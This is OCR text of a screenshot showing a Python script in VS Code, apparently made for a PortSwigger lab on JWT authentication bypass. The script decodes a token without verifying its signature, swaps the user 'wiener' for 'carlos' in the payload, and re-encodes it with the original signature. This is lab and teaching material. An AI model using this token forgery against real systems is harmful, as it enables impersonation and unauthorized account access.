 Applications Places System
File Edit Selection View Go Run Terminal Help
demo.py - Visual Studio Code
demo.py
home > crystal > Desktop > demo.py > ...
4 # Paste JWT token here
5 token = 'eyJraWQiOiIzNWVlNWQxZC00ZDEyLTQ0NzctYjYwZS1lMjJkYThjODE3NjUiLCJhbGciOiJSUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY4NTU0NTIzNn0.
GiBzOi8Dq_XDti5hs5xKot6RMQnkZ_yuLhGqvu60TVfqwUNLmoHqrY0qqAV4V-ioINm226bejqJyr9WyOIMQzHWamXQvBxtZqRbcL2W2b6Q
GTISj3ENXQjfCPIgBSGLeShih0EUmQOlTOYa4VH1cJcVl69REzmRb0i65duVSzZi221Swdh0QqhShWu3ZU5CRVYw8pL6CZ7hFO7tvd_EUwC
sPnml71MyNYrL8m5nb3edYlvc-1X3kTi-Sg-UfInXG4ULQzMMPElXIgftOxFoe3BfD2IKw_uF0BjffCTAFIXq11-zLudtpt6m_V4Nd-GG_x
4KlPqOtbLRbah44QNdc-Q'
6
7 # Decode the token (without verifying)
8 payload = jwt.decode(token, options={"verify_signature": False})
9 print(f"Decoded token: {payload}\n")
10
11 # Modify the token (JWT manipulation)
12 header, payload, signature = token.split('.')
13 decoded_payload = base64.urlsafe_b64decode(payload + '=' * (-len(payload) % 4))
14 modified_payload = decoded_payload.replace(b'wiener', b'carlos')
15 print(f"Modified payload: {modified_payload.decode()}\n")
16
17 # Generate a new token with the modified payload (re-encode)
18 modified_payload_b64 = base64.urlsafe_b64encode(modified_payload).rstrip(b'=').decode()
19 modified_token = f"{header}.{modified_payload_b64}.{signature}"
20 print(f"Modified token: {modified_token}\n")
21
0 0 Ln 8, Col 10 (55 selected) Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu /bin/bash JWT authentication byp... [Burp Suite Community ... demo.py - Visual Studio ...